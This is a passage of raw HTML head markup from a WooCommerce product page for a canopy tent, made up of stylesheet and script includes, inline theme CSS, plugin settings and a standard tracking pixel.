<link rel='stylesheet' id='trustseal_style-css' href='https://agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=25012026125923' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://agentstore.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://agentstore.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://agentstore.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://agentstore.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://agentstore.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-220311.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-516065.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-391599.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-320066.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-319108.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-254974.css?ver=1769249790' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://agentstore.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://agentstore.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://agentstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://agentstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://agentstore.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/agentstore.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"099b04245e","ajax_url":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://agentstore.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"33f64ef07b","ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/agentstore.com\/product\/caza-group-10-ft-aluminum-canopy-tent\/"};
</script>
<script src="https://agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/agentstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ecc9f7d7d372d90e5db88861d54d097c","fragment_name":"wc_fragments_ecc9f7d7d372d90e5db88861d54d097c","request_timeout":"5000"};
</script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://agentstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agentstore.com/wp-json/wp/v2/product/392079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agentstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://agentstore.com/?p=392079' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagentstore.com%2Fproduct%2Fcaza-group-10-ft-aluminum-canopy-tent%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagentstore.com%2Fproduct%2Fcaza-group-10-ft-aluminum-canopy-tent%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/caza-group-10-ft-aluminum-canopy-tent/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            		<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
